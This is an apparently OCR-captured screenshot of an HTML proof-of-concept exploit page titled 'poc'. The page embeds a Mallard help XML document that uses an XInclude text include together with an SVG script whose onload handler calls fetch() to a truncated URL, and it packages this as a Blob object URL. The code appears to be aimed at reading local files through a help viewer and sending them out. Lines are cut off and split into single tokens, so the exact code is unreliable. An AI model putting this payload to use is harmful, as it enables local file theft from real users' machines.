
<
html
>
<
head
>
<
title
>
poc
</
title
>
<
script
>
let
payloadPage
=
`
<?xml version="1.0" encoding="utf-8"?>
<page xmlns="http://projectmallard.org/1.0/" i
  <info>
    <title type="text">poc</title>
  </info>
  <section>
    <title>
      <include parse="text" xmlns="http://www.
    </title>
    <svg:svg xmlns:svg="http://www.w3.org/2000
      <svg:script>onload=_=>fetch("http://loca
    </svg:svg>
  </section>
</page>
    `
.
trim
(
)
function
exp
(
)
{
const
blob
=
new
Blob
(
[
payloadPage
]
,
{
t
const
blobURL
=
URL
.
createObjectURL
(
blob